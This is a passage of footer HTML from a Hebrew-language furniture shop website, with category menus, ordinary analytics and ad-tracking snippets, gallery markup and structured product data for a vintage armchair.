<li id="menu-item-32390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32390"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-he/">כסאות גבוהים</a></li>
<li id="menu-item-32181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32181"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93/">כסאות בד</a></li>
<li id="menu-item-31681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31681"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97/">כסאות מטבח</a></li>
<li id="menu-item-31682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31682"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%99%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">כסאות לגינה</a></li>
<li id="menu-item-31683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31683"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%a8%d7%a4%d7%a8%d7%a4%d7%99%d7%9d-he/">שרפרפים</a></li>
<li id="menu-item-33786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33786"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/">ספסלי עץ</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-4-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-4" class="menu"><li id="menu-item-31685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31685"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-31686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31686"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa-he/">קונסולות לכניסה לבית</a></li>
<li id="menu-item-31687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31687"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">קונסולות לסלון</a></li>
<li id="menu-item-31688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31688"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%91%d7%a8%d7%96%d7%9c/">קונסולות עץ וברזל</a></li>
<li id="menu-item-31689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31689"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%9b%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">קונסולות כפריות</a></li>
<li id="menu-item-31690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31690"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa/">קונסולות עם מגירות</a>
<ul class="sub-menu">
	<li id="menu-item-32346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32346"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
</ul>
</li>
<li id="menu-item-32347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32347"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/">ספות</a></li>
<li id="menu-item-32348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32348"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/">כורסאות</a></li>
<li id="menu-item-31694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31694"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שולחנות סלון</a></li>
<li id="menu-item-31695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31695"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">שידות לסלון</a></li>
<li id="menu-item-31696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31696"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">מזנונים לסלון</a>
<ul class="sub-menu">
	<li id="menu-item-33507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33507"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
</ul>
</li>
<li id="menu-item-33508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33508"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33509"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%99%d7%98%d7%94-%d7%9e%d7%a2%d7%a5-he/">שידות מיטה</a></li>
<li id="menu-item-33510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33510"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-he/">ארונות לחדר שינה</a></li>
<li id="menu-item-33511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33511"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%95%d7%98%d7%a4%d7%98%d7%99%d7%9d/">שטיחים וטפטים</a></li>
</ul></div></div><div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-5-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-5" class="menu"><li id="menu-item-32226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32226"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-31705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31705"><a href="https://www.vastu.co.il/product-category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-he-he/">ארונות ויטרינה</a></li>
<li id="menu-item-32386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32386"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa/">ספריות לבית</a></li>
<li id="menu-item-31707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31707"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%99%d7%9d-he-he-he/">ארונות בגדים</a></li>
<li id="menu-item-31708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31708"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d-he/">ארונות ספרים</a></li>
<li id="menu-item-32385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32385"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-he/">ארונות</a>
<ul class="sub-menu">
	<li id="menu-item-31710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31710"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
</ul>
</li>
<li id="menu-item-31711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31711"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he/">שולחנות עבודה</a></li>
<li id="menu-item-31712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31712"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94/">שולחנות קפה</a></li>
<li id="menu-item-31713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31713"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a6%d7%93/">שולחנות צד</a>
<ul class="sub-menu">
	<li id="menu-item-32350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32350"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרי עיצוב</a></li>
</ul>
</li>
<li id="menu-item-32225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32225"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-32328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32328"><a href="https://www.vastu.co.il/product-category/%d7%98%d7%a4%d7%98%d7%99%d7%9d/">טפטים</a></li>
<li id="menu-item-32351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32351"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%a2%d7%a8%d7%95%d7%aa-%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d-he/">קערות ועציצים</a></li>
<li id="menu-item-32352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32352"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a0%d7%95%d7%99/">אביזרי נוי</a></li>
<li id="menu-item-31736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31736"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%93%d7%a4%d7%99%d7%9d/">מדפים</a></li>
</ul></div></div><div id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-6-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-6" class="menu"><li id="menu-item-32224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32224"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-31721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31721"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-%d7%9e%d7%a2%d7%a5-%d7%9e%d7%9c%d7%90-he/">ריהוט גן מעץ מלא</a></li>
<li id="menu-item-31722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31722"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-he/">ריהוט למרפסת</a></li>
<li id="menu-item-31723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31723"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">ספסלים לגינה</a></li>
<li id="menu-item-31724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31724"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94-he/">פינות ישיבה לגינה</a></li>
<li id="menu-item-31725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31725"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">כורסאות לגינה</a></li>
<li id="menu-item-31726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31726"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות עץ לגינה</a></li>
<li id="menu-item-31727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31727"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9c%d7%92%d7%99%d7%a0%d7%94/">שולחנות אוכל לגינה</a>
<ul class="sub-menu">
	<li id="menu-item-31665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31665"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
</ul>
</li>
<li id="menu-item-31666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31666"><a href="https://www.vastu.co.il/category/%d7%9e%d7%93%d7%91%d7%a8%d7%99%d7%9d-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">מדברים רהיטים</a></li>
<li id="menu-item-31667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31667"><a href="https://www.vastu.co.il/category/%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%a7%d7%9c%d7%a2%d7%99%d7%9d/">מאחורי הקלעים</a></li>
<li id="menu-item-31668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31668"><a href="https://www.vastu.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d/">טיפים</a></li>
<li id="menu-item-33506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33506"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5/">רהיטי עץ</a></li>
<li id="menu-item-33513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33513"><a href="https://www.vastu.co.il/category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5/">ארונות עץ</a></li>
<li id="menu-item-33514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33514"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2%d7%a5/">פינות אוכל מעץ</a></li>
<li id="menu-item-33515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33515"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa-%d7%a2%d7%a5/">מיטות עץ</a></li>
<li id="menu-item-33516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33516"><a href="https://www.vastu.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a2%d7%a5/">שידות עץ</a></li>
</ul></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="copyright">
<a href="/terms-and-conditions/">תקנון ותנאי שימוש</a><br>
<a href="/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a><br>
כל הזכויות שמורות לגלריית וסטו - <a href="/">רהיטי עץ מלא</a>
<a href="https://www.seprism.com/" target="_blank" style="display: block;margin-top: 10px;margin-bottom: 40px;" rel="noopener">
<img src="https://www.vastu.co.il/wp-content/uploads/2018/03/logosmall.png" alt="קידום אתרים">
</a>
</span></div></div><p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><a rel="nofollow" style="display:none" href="https://www.vastu.co.il/?blackhole=6e4d01f35d" title="Do NOT follow this link or you will be banned from the site!">רהיטי עץ מלא - Vastu</a>
<script>
window.addEventListener('load',function(){
    if (window.location.pathname=="/%d7%aa%d7%95%d7%93%d7%94-%d7%a2%d7%9c-%d7%a4%d7%a0%d7%99%d7%99%d7%aa%d7%9a/") {
      gtag('event', 'conversion', {'send_to': 'AW-1046056681/UNtiCNSx3NIYEOmd5vID'});
    }
});
</script><div id="simple-slideout-menu-panel" class="simple-slideout-menu-panel right shadow">
    <a href="#" class="simple-slideout-menu-close" data-trigger="simple-slideout"><span class="dashicons dashicons-menu"></span></a>
    <div class="side-canvas"><img width="136" height="65" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" class="image wp-image-20595  attachment-full size-full" alt="גלריית רהיטי עץ מלא" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="widget_text side-canvas"><div class="textwidget custom-html-widget">גלריית וסטו היא גלריה לרהיטים מעץ, וותיקה וידועה באזור השרון ולה אולם תצוגה רחב ידיים באיזור תעשיה פולג, נתניה. עץ מלא הוא חומר גלם מדהים שניתן לחדש אותו כל הזמן ולשנות את פניו לאורך שנים ולהתאים אותו לכל זמן, לכל תקופה ולכל מקום. ניתן לייצר ממנו כל רהיט, לכל מטרה.
</div></div></div>    <script type="text/javascript">
        function storeProductTitle(productTitle) {
            localStorage.setItem('productTitle', productTitle);
        }
    </script>
        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var productTitle = localStorage.getItem('productTitle');
            if (productTitle) {
                var hiddenInput = document.querySelector('input[name="product-title"]');
                if (hiddenInput) {
                    hiddenInput.value = productTitle;
                    localStorage.removeItem('productTitle'); // Clear the storage
                }
            }
        });
    </script>
    <div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
			</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d7\u05e0\u05d5\u05ea \u05e8\u05d4\u05d9\u05d8\u05d9\u05dd","@id":"https:\/\/www.vastu.co.il\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il\/product-category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","@id":"https:\/\/www.vastu.co.il\/product\/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2\/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d7\u05e0\u05d5\u05ea \u05e8\u05d4\u05d9\u05d8\u05d9\u05dd","@id":"https:\/\/www.vastu.co.il\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il\/product-category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","@id":"https:\/\/www.vastu.co.il\/product\/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2\/"}}]}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.vastu.co.il\/product\/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2\/#product","name":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","url":"https:\/\/www.vastu.co.il\/product\/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2\/","description":"\u05db\u05d5\u05e8\u05e1\u05d0 \u05e0\u05d5\u05d7\u05d4 \u05d5\u05de\u05e4\u05e0\u05e7\u05ea \u05e8\u05d2\u05dc\u05d9\u05dd \u05de\u05e2\u05e5 \u05d0\u05dc\u05d5\u05df \u05de\u05dc\u05d0","image":"https:\/\/www.vastu.co.il\/wp-content\/uploads\/2017\/09\/479x424-2-1.jpg","sku":"NSCC-2131","offers":[{"@type":"Offer","price":"2100","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2100","priceCurrency":"ILS","valueAddedTaxIncluded":"false"},"priceCurrency":"ILS","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.vastu.co.il\/product\/%d7%9b%d7%95%d7%a8%d7%a1%d7%90-orleans2\/","seller":{"@type":"Organization","name":"\u05e8\u05d4\u05d9\u05d8\u05d9 \u05e2\u05e5 \u05de\u05dc\u05d0 - Vastu","url":"https:\/\/www.vastu.co.il"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=356149673485584&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2212493%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=%D7%9B%D7%95%D7%A8%D7%A1%D7%90+Vintage+%D7%A7%D7%A4%D7%99%D7%98%D7%95%D7%A0%D7%96%27&cd%5Bcategory_name%5D=%D7%A8%D7%94%D7%99%D7%98%D7%99%D7%9D+%D7%9C%D7%91%D7%99%D7%AA&cd%5Bvalue%5D=2100&cd%5Bcurrency%5D=ILS&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2212493%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=2100&cd%5Bpage_title%5D=%D7%9B%D7%95%D7%A8%D7%A1%D7%90+Vintage+%D7%A7%D7%A4%D7%99%D7%98%D7%95%D7%A0%D7%96%27&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=12493&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.vastu.co.il%2Fproduct%2F%25D7%259B%25D7%2595%25D7%25A8%25D7%25A1%25D7%2590-orleans2%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=356149673485584&ev=PageView&noscript=1&cd%5Bpage_title%5D=%D7%9B%D7%95%D7%A8%D7%A1%D7%90+Vintage+%D7%A7%D7%A4%D7%99%D7%98%D7%95%D7%A0%D7%96%27&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=12493&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.vastu.co.il%2Fproduct%2F%25D7%259B%25D7%2595%25D7%25A8%25D7%25A1%25D7%2590-orleans2%2F" alt=""></noscript>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-simple-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/simple-dropdown.css' type='text/css' media='all' />
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
